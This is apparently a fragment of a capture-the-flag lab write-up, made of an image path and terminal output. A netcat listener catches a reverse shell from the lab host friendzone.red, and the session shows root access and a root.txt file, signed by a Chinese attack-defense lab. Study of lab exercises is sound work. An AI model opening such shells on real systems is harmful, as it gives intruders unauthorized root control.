 root@thp3:/tmp# nc -lvp 9999
listening on [any] 9999 ...
connect to [10.10.14.3] from administrator1.friendzone.red [10.10.10.123] 32954
[*] Connection Established!id
uid=0(root) gid=0(root) groups=0(root)
ls
certs
root.txt
id
uid=0(root) gid=0(root) groups=0(root)
黑伞攻防实验室